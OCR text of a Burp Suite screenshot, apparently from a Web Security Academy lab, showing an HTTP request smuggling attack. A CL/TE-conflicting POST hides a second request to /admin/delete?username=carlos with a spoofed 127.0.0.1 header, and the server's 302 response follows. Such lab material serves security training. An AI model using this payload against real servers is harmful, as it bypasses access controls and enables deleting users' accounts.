 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 5 × 6 × 7 × ...
Send Cancel < > Follow redirection Target: https://ac331f411e01f20480d95bff003c0025.web-secu. ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
ac331f411e01f20480d95bff003c0025.web-secur
ity-academy.net
3 Content-Length: 166
4 Transfer-Encoding: chunked
5
6 0
7
8 GET /admin/delete?username=carlos HTTP/1.1
9 X-vdAOdZD-Ip: 127.0.0.1
10 Content-Type:
application/x-www-form-urlencoded
11 Content-Length: 10
12 Connection: close
13
14 x=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=
mYNbp88gWUUAwbl4b1seIugFMcnfX1b5; Secure;
HttpOnly; SameSite=None
4 Keep-Alive: timeout=0
5 Connection: close
6 Content-Length: 0
7
8
INSPECTOR